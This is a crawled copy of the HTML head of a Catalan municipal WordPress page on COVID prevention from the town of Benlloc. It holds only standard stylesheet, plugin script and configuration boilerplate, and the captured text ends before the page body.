

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://benlloc.es/infoajuntament/prevencio-covid/
body_size: 13881
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="ca">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

    <title>Benlloc &#8211; PREVENCIÓ COVID</title>

	<link rel="stylesheet" type="text/css" href="https://benlloc.es/wp-content/themes/benlloch_copy/style.css" media="screen" />
    
    <link rel="pingback" href="https://benlloc.es/xmlrpc.php" />
    
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//translate.google.com' />
<link rel="alternate" type="application/rss+xml" title="Benlloc &raquo; Canal d&#039;informació" href="https://benlloc.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Benlloc &raquo; Canal dels comentaris" href="https://benlloc.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Benlloc &raquo; PREVENCIÓ COVID Canal dels comentaris" href="https://benlloc.es/infoajuntament/prevencio-covid/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/benlloc.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='fbw-css' href='https://benlloc.es/wp-content/plugins/flickr-badges-widget/css/widget.css?ver=0.7' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://benlloc.es/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.5.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://benlloc.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://benlloc.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://benlloc.es/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.6.4.4' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='google-language-translator-css' href='https://benlloc.es/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='child-pages-shortcode-css-css' href='https://benlloc.es/wp-content/plugins/child-pages-shortcode/css/child-pages-shortcode.min.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-theme-utils-css-css' href='https://benlloc.es/wp-content/themes/benlloch_copy/functions/wpzoom/assets/css/theme-utils.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://benlloc.es/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='youtube-channel-gallery-css' href='https://benlloc.es/wp-content/plugins/youtube-channel-gallery/styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.magnific-popup-css' href='https://benlloc.es/wp-content/plugins/youtube-channel-gallery/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://benlloc.es/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://benlloc.es/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/css/wzslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/css/shortcodes.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://benlloc.es/wp-content/themes/benlloch_copy/custom.css?ver=2.0.9' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.1'  type='font/woff2' crossorigin />
<link rel='stylesheet' id='sabai-css' href='https://benlloc.es/wp-content/plugins/sabai/assets/css/main.min.css?ver=1.3.48' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-font-awesome-css' href='https://benlloc.es/wp-content/plugins/sabai/assets/css/font-awesome.min.css?ver=1.3.48' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-directory-css' href='https://benlloc.es/wp-content/plugins/sabai-directory/assets/css/main.min.css?ver=1.3.48' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-googlemaps-css' href='https://benlloc.es/wp-content/plugins/sabai-googlemaps/assets/css/main.min.css?ver=1.3.48' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-paidlistings-css' href='https://benlloc.es/wp-content/plugins/sabai-paidlistings/assets/css/main.min.css?ver=1.3.48' type='text/css' media='all' />
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/benlloc.es\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.8.3" id="front-principal-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Tanca","currentText":"Avui","monthNames":["gener","febrer","mar\u00e7","abril","maig","juny","juliol","agost","setembre","octubre","novembre","desembre"],"monthNamesShort":["gen.","febr.","mar\u00e7","abr.","maig","juny","jul.","ag.","set.","oct.","nov.","des."],"nextText":"Seg\u00fcent","prevText":"Anterior","dayNames":["Diumenge","Dilluns","Dimarts","Dimecres","Dijous","Divendres","Dissabte"],"dayNamesShort":["Dg","Dl","Dt","Dc","Dj","Dv","Ds"],"dayNamesMin":["Dg","Dl","Dt","Dc","Dj","Dv","Ds"],"dateFormat":"d MM \\dd\\e yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"ca","dateFormat":"yy-mm-dd","ui_css":"https:\/\/benlloc.es\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d\/m\/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/benlloc.es\/wp-content\/plugins\/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https:\/\/benlloc.es\/wp-content\/plugins\/events-manager\/includes\/js\/em-uploader.js","required":true,"event":"em_uploader_ready"}}}},"google_maps_api":"AIzaSyA67WYLkHRN1uFB1uUrdnPDKEoQq1sP4cc","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Envia la teua reserva","free":"Envia la teua reserva","payment":"Envia la teua reserva","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Reserve ara","bb_booking":"Reservant...","bb_booked":"Reserva enviada","bb_error":"Error de Reserva. Provar de nou?","bb_cancel":"Cancel\u00b7lar","bb_canceling":"Cancel\u00b7lant...","bb_cancelled":"Cancel\u00b7lat","bb_cancel_error":"Error de Cancel\u00b7laci\u00f3. Provar de nou?","txt_search":"Cerca","txt_searching":"Searching...","txt_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=6.6.4.4" id="events-manager-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/child-pages-shortcode/js/child-pages-shortcode.min.js?ver=1.1.4" id="child-pages-shortcode-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/init.js?ver=6.8.3" id="wpzoom-init-js"></script>
<link rel="https://api.w.org/" href="https://benlloc.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://benlloc.es/wp-json/wp/v2/posts/8645" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://benlloc.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://benlloc.es/infoajuntament/prevencio-covid/" />
<link rel='shortlink' href='https://benlloc.es/?p=8645' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://benlloc.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbenlloc.es%2Finfoajuntament%2Fprevencio-covid%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://benlloc.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbenlloc.es%2Finfoajuntament%2Fprevencio-covid%2F&#038;format=xml" />
